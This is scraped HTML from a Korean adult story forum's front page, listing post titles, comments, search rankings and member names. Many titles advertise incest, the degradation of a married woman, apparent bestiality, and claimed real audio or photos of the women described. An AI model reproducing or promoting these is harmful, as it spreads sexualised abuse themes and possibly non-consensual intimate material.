		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1229336" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+119						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			자선냄비라 불리던 여사친 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230587" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+128						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 성배 유부녀 걸레 만든 썰 10편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1236275" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+127						</span>
																&nbsp;01.20									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			직장 선배 유부녀 걸레 만든 썰 13편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230240" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+110						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			친누나 아다 떼인썰 누나 음성 (재업)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m1tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213087" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+291						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 1편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+280						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 2편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+295						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216642" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+266						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 5편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216001" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+228						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 선배 유부녀 걸레 만든 썰 4편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219171" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+161						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			나랑 엄마		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1204539" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+197						</span>
																&nbsp;01.02									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			년말에 와이프가 한건 했네요...		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m1tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=640183" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+579						</span>
																&nbsp;11.11									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			[11-2]갓스무살된 D컵 여학생 손가락으로 홍콩가는 음성+인증		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=229237" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1421						</span>
																&nbsp;06.25									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			[3]갓스무살된 D컵 여학생 따먹던 썰(인증 첨부)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+618						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=234069" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1156						</span>
																&nbsp;06.30									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			[3-1]갓스무살된 D컵 여학생 (인증)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+309						</span>
																&nbsp;11.22									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+505						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=177043" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1257						</span>
																&nbsp;09.21									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			부랄친구의 엄마랑....썰 마지막		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
					</div>

					
										
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">성인썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 15편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238345" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+80						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 14편 [인증]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238270" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			대학교 아다떼고 그 이후(3)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238195" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			나의 과거의 남자들_첫사랑		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237918" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			나의 인생살이 2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237839" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+15						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			[노출일기]   남대문  실비집에  가다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237801" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+17						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			[임금님 귀는 당나귀귀] 어느 캠핑장의 추억		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					

<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=woman">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19154" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+32						</span>
																&nbsp;01.17									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			요즘 추우니까 놀러가고 싶어져서		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19033" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+26						</span>
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			예쁠걸? 펑 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18980" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+33						</span>
																&nbsp;01.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			꽃이 예뻐 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18900" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+70						</span>
																&nbsp;01.12									</span>
						<span class="wr-icon wr-secret"></span>			인증해요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18884" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+33						</span>
																&nbsp;01.11									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			이것도 인증 안된다 해봐라ㅡㅡ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18780" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+67						</span>
																&nbsp;01.10									</span>
						<span class="wr-icon wr-secret"></span>			내 신체 스펙 궁금하다는 사람들이 많더라		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18700" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.09									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			여자 인증 합니다 ㅎㅎ 비떱이양		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
				
					


</div>

<script>
$(document).ready(function() {

	  $(".tab1 a").click(function() {
    var idx = $(this).index();
    $(".tab-content1 li").removeClass("active");
    $(".tab-content1 li").eq(idx).addClass("active");
    $(".tab1 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content1 > div").hide();
    $(".tab-content1 > div").eq(idx).show();
  });


  $(".tab2 a").click(function() {
    var idx2 = $(this).index();
    $(".tab-content2 li").removeClass("active");
    $(".tab-content2 li").eq(idx2).addClass("active");
    $(".tab2 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content2 > div").hide();
    $(".tab-content2 > div").eq(idx2).show();
  });

  $(".tab4 a").click(function() {
    var idx4 = $(this).index();
    $(".tab-content4 li").removeClass("active");
    $(".tab-content4 li").eq(idx4).addClass("active");
    $(".tab4 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content4 > div").hide();
    $(".tab-content4 > div").eq(idx4).show();
  });

  
  $(".tab5 a").click(function() {
    var idx5 = $(this).index();
    $(".tab-content5 li").removeClass("active");
    $(".tab-content5 li").eq(idx5).addClass("active");
    $(".tab5 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content5 > div").hide();
    $(".tab-content5 > div").eq(idx5).show();
  });


});
</script>



				
				<!--// End -->

			<div class="row row-15">
			
			<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77826" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			병원을 달고사네요.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=review&amp;wr_id=6910" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			좋은 사이트를 알게되서 좋네요~~~~		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=greet&amp;wr_id=11147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			방갑습니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77818" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77817" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			다들 저녁 드셧나요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77816" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			오늘 진짜춥네여		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 15편		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					

							
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=free">최신댓글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1209428#c_1239067" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Blazing						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			슬슬 다음편이 나올때가 되었습니다 기다리는중 입니다 ㅋ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1236617#c_1239066" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							테웨이						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			잘보고갑니다 감사합니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219729#c_1239065" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							익명						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			충분히 있을법한 이야기더라구요 세상은 넓고 색녀는 많다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847#c_1239064" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							수코양이낼름						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			선배의 타고난 성욕은 한 놈..두 놈으로는..절대 채워지지 않나봐요. .ㅎㄷㄷ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237483#c_1239063" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							육육						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			아주 재미있게 잘 보고 갑니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1233611#c_1239062" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							포포뽀						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-secret"></span>			비밀댓글입니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122#c_1239061" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							코로라						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 봤어요		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					


										


								<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=story19">창작야설 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=story19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10097" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			깊은잠 깊은곳 (5)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10092" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 68화 진우 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10091" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 67화 혼돈 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10074" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;01.19									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 66화 호적  [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10029" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+11						</span>
																&nbsp;01.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 65화 아내의 남자  [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10024" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			하앙		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9996" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;01.17									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			### 시골의 깊은 밤, 옆집 셰퍼드		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


								



				


					
	</div>



		
				<!--// End -->

			<div class="row row-15">


										<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=free">자게 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77826" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			병원을 달고사네요.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77818" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77817" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			다들 저녁 드셧나요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77816" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			오늘 진짜춥네여		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77806" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			제가 코인으로 돈을 많이 벌었는데 스폰 구해볼까 고민이에용..		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77782" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			거짓말 안하는 남친 ㅋ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77754" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			기혼자를 어디서 만나냐고 물으시는데요... 다만 그 전에		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>




				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">인기 검색어</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88" class="ellipsis">
			<span class="pull-right red">67,747</span>
							<span class="rank-icon bg-darkgray en">1</span>
						엄마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4" class="ellipsis">
			<span class="pull-right red">38,531</span>
							<span class="rank-icon bg-darkgray en">2</span>
						가슴		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C" class="ellipsis">
			<span class="pull-right red">30,727</span>
							<span class="rank-icon bg-darkgray en">3</span>
						근친		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88" class="ellipsis">
			<span class="pull-right red">29,180</span>
							<span class="rank-icon bg-darkgray en">4</span>
						아줌마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98" class="ellipsis">
			<span class="pull-right red">28,670</span>
							<span class="rank-icon bg-darkgray en">5</span>
						누나		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=4" class="ellipsis">
			<span class="pull-right red">27,617</span>
							<span class="rank-icon bg-darkgray en">6</span>
						4		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0" class="ellipsis">
			<span class="pull-right red">16,113</span>
							<span class="rank-icon bg-darkgray en">7</span>
						네토		</a>
	</li>
</ul>
						</div>
					</div>
				</div>
				<!--// End -->
			</div>

			

				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">회원 순위</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li class="ellipsis">
		<span class="pull-right red">999,810 Exp</span>
					<span class="rank-icon bg-darkgray en">1</span>
				 <a href="javascript:;" onClick="showSideView(this, 'elia4', '수코양이낼름', 'x9CVlM.izsd5n9ORmc5gk6PS', '');" style='display:inline;'> <span class="member">수코양이낼름</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">888,602 Exp</span>
					<span class="rank-icon bg-darkgray en">2</span>
				 <a href="javascript:;" onClick="showSideView(this, 'jsh56308', '┓┓┣', 'z9ecZplwmZpsaKaekdiXomLIqKU-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/data/member/js/jsh56308.gif" width="22" height="22" alt=""> ┓┓┣</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">845,450 Exp</span>
					<span class="rank-icon bg-darkgray en">3</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dillon2', '딜런', '3s6daphompRweNSRpsekXpfUpg--', '');" style='display:inline;'> <span class="member">딜런</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">815,460 Exp</span>
					<span class="rank-icon bg-darkgray en">4</span>
				 <a href="javascript:;" onClick="showSideView(this, 'adcan', '황소87', '', '');" style='display:inline;'> <span class="member">황소87</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">777,320 Exp</span>
					<span class="rank-icon bg-darkgray en">5</span>
				 <a href="javascript:;" onClick="showSideView(this, 'ehsal73', '비틀자', 'ysynktBvlqSnmdyVopCVn6E-', '');" style='display:inline;'> <span class="member">비틀자</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">743,170 Exp</span>
					<span class="rank-icon bg-darkgray en">6</span>
				 <a href="javascript:;" onClick="showSideView(this, 'lozl351', '귀여운꼬츄', '', '');" style='display:inline;'> <span class="member">귀여운꼬츄</span></a>	</li>
